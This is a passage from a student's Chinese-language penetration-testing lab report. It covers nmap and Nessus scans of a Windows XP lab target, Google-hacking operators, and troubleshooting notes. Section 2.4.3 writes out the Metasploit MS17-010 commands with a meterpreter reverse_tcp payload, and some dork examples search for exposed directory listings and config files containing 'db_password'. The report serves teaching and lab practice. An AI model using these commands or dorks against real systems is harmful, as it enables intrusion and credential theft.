- 445/udp:Microsoft-DS(用于文件和打印共享)

- 500/udp:ISAKMP(互联网密钥交换协议)

- 1025/udp:Blackjack(未知服务)

- 1900/udp:UPnP(通用即插即用)

- 4500/udp:NAT-T IKE(网络地址转换穿透)

2.3.3 靶机安装了什么操作系统,版本是多少

nmap -O 192.168.222.139

图17:Nmap 执行操作系统识别的结果

可见,靶机安装的操作系统和版本可能为:

- Windows 2000(SP2 - SP4)

- Windows XP(SP2 - SP3)

- Windows Server 2003(SP0 - SP2)

出现多个操作系统版本的原因,主要是因为Nmap的操作系统识别是基于对目标主机网络行为的推测。Nmap会尝试通过分析目标主机响应的特征(例如端口开放情况、响应时间、特定协议的实现方式等)来猜测可能的操作系统。但这些特征往往具有相似性,不同版本的操作系统,尤其是同一厂商的不同版本,可能会展现出类似的网络行为和协议响应,因此Nmap无法精确区分每个版本。



2.3.4 靶机上安装了哪些服务

nmap -sV 192.168.1.180

图18:Nmap扫描靶机安装服务的结果

Nmap扫描结果显示靶机上安装了以下服务:

- 25/tcp:tcpwrapped

- 110/tcp:tcpwrapped

2.4 使用Nessus开源软件对靶机环境进行扫描

历经千辛万苦,安装好了nessus

与2.3一样:

选择windows xp pro为靶机,ip为192.168.222.139

选择kali linux为攻击机,ip为192.168.222.130



2.4.1 靶机上开放了哪些端口

在Nessus控制台中,点击右上角的New Scan按钮,进入新建扫描界面。

在扫描模板中选择Host Discovery模板。

在扫描配置界面,输入扫描任务的名称。在Targets字段中,输入靶机的IP地址192.168.222.139。

其他参数,保持默认设置即可。

图19:Nessus扫描任务配置

配置完成后,点击Launch按钮开始扫描。

图20:Nessus执行主机发现扫描的结果

扫描完成后,Nessus会展示目标主机的开放端口。可以看到靶机的端口123,135,137,139,445开放。



2.4.2 靶机各个端口上网络服务存在哪些安全漏洞

在Nessus控制台中,点击New Scan按钮,选择Advanced Scan模板。

其他步骤和2.4.1大同小异

图21:Nessus执行高级扫描的漏洞发现结果

扫描结果显示,靶机的445端口上运行着SMB服务,且存在MS17-010、MS08-067和MS09-001已知漏洞,靶机的135端口上运行RPC服务,139端口上开放NetBIOS,均可能受到未修补漏洞的影响。





2.4.3 如何攻陷靶机环境,以获得系统访问权

可以利用MS17-010 EternalBlue漏洞

输入以下命令

use exploit/windows/smb/ms17_010_psexec

set RHOSTS 192.168.222.139

set LHOST 192.168.222.130

set PAYLOAD windows/meterpreter/reverse_tcp

run

最后,输入ipconfig和sysinfo进行验证,确认获取了系统访问权

图22:MS17-010 EternalBlue漏洞验证结果

2.5 个人信息搜集与隐私泄漏检查

2.5.1 通过搜索引擎搜索自己在网上的足迹,并确认隐私和信息泄漏问题

在谷歌中搜索我的名字,搜出的都是同名的,没有我的个人隐私和信息

图23:谷歌搜索自己名字结果

接着搜索学号,除了实验报告外,搜出的基本是不相干的,

图24:谷歌搜索学号结果

搜索手机号,没有相关信息,但在百度中居然能识别出是温州的号码,如图25所示:

图25:百度搜索手机号结果

搜索邮箱,谷歌中没有任何搜索结果。百度中搜索结果如图26所示,没有搜到有用的信息。

图26:百度搜索邮箱结果v

接下来,更换搜索引擎,结果大同小异。

2.5.2 练习使用Google Hack技术完成信息搜集(至少10种搜索方法)

- site:限定搜索结果来源于特定网站

site:besti.edu.cn 王志强

图26:使用site限定搜索来源于学校官网的信息

限定来源于学校官网搜索到的老师的信息

- filetype:限定搜索文件类型

filetype:pdf "王勤博"

图27:使用filetype限定搜索PDF文件,查找包含“王勤博”的内容

逆天了,居然搜出了以前生竞的陈年旧事。



- inurl: 搜索URL中包含指定关键词的页面

inurl:login

图28:使用inurl搜索包含“login”的URL页面

- intitle:查找网页标题中包含特定关键词的页面

尝试查找标题中包含“index of”关键词的页面,寻找暴露的目录索引页面

intitle:"index of"

图29:使用intitle查找包含“index of”的网页标题

可见有两个网站暴露了目录索引页面,且点进去后确实是目录索引页。

- intext: 查找网页内容中包含特定关键词的页面

intext:"网鼎杯""北京电子科技学院""第四届"

图30:使用intext搜索包含“网鼎杯”和“北京电子科技学院”的网页内容

真能搜到我们啊

- allintitle: 查找标题中同时包含多个关键词的页面

动动手指,关注下美国大选

allintitle:特朗普 哈里斯

图31:使用allintitle查找包含“特朗普”和“哈里斯”的网页标题



- "":引号精确匹配

先看没有精准匹配的版本

图32:未使用引号精确匹配搜索内容

可以看到非常逆天,错别字都看不出来

图33:使用引号精确匹配搜索内容

加上引号后就不犯病了。甚至还搜出了我的同名抖音,樂。



- link:查找所有指向指定页面的外部链接

来找找指向游戏“鸣潮”官网的链接吧

link:mc.kurogames.com

图34:使用link查找指向“鸣潮”官网的外部链接

- ext:限定搜索特定类型的网页扩展名

搜索 .conf配置文件中包含"db_password"关键词的文件,找找有没有笨蛋不做安全保护的

ext:conf "db_password"

图35:使用ext搜索.conf配置文件中包含“db_password”的内容

好吧,事实证明并没有

- -: 排除包含特定关键词的结果

王勤博 -足协 -专家 -电气 -facebook -企业 -记者 -youtube -医科 -领英 -名字 -设计 -铁路 -困难 -梅西 -中等职业 -瘟神 -书记 -河北 -山西 -政府 -开发区 -助学 -宝贝 -越野 -椒江 -机车

真服了,我这名字有这么大众?排除这么多才搜到我的信息?

图36:使用-排除无关信息



- 通配符*:填补你在搜索时不确定或不完整的部分

how to * money

可见非常聪明,猜到了我想搜的 make,earn

图37:使用*通配符搜索不确定的关键词

- ..:搜索特定区间内的数字

想要搜索北京人均价格100-500的海鲜餐厅

"北京""海鲜" "人均"100..500

搜出来的结果基本符合期望,搜索效果和在小红书比怎么样另说。

图38:使用..搜索价格区间内的海鲜餐厅

- before/after:限定日期

搜搜李子柒复出后,日期的格式为yyyy-mm-dd

李子柒 after:20241001

图39:使用after限定日期进行信息筛选

3.问题及解决方案



- 问题1:更新插件时出现"Nessus is offline and cannot do software updates via the feed.",导致nessus中"no plugins"

图40:Nessus 更新插件时出现离线错误的截图 - 问题1解决方案:先运行命令

./nessuscli fetch -register-offline nessus.license

,再运行命令./nessuscli update all-2.0.tar.gz。按照这个顺序多试几次。 - 问题2:多次安装nessus失败后,Kali的图形化界面消失,只剩黑屏

- 问题2解决方案:试了很多教程不行,重装解决。

- 问题3:2.4.3中利用MS17-010 EternalBlue漏洞时,遇到了错误

[-] 192.168.222.139:445 - Exploit aborted due to failure: no-target: This module only supports x64 (64-bit) targets

- 问题3解决方案:这是因为使用的MS17-010 EternalBlue漏洞模块只支持64位的系统,而你的靶机是32位的Windows XP。只需将使用的模块改为

use exploit/windows/smb/ms17_010_psexec即可。

4.学习感悟、思考等

通过本次实验,我掌握了信息搜集、漏洞利用和渗透测试的基本过程。从使用nmap和whois等工具获取目标信息,到通过Metasploit利用MS17-010漏洞进行攻击,体验了攻击的全流程。在实验中,我认识到攻击需要根据目标环境选择合适的漏洞模块,针对32位系统采用不同的攻击方法。实验加深了我对渗透测试的理解,提升了我分析扫描结果和选择攻击手段的能力。

参考资料

- nessus快速安装使用指南(非常详细)零基础入门到精通,收藏这一篇就够了

- kali更新后出现黑屏,右上角出现光标闪烁不能开机的情况

- Nessus Agent Updates for Offline host

![[杂题]2024.9~2024.11 杂题总结](https://s21.ax1x.com/2024/10/16/pANIgrn.png)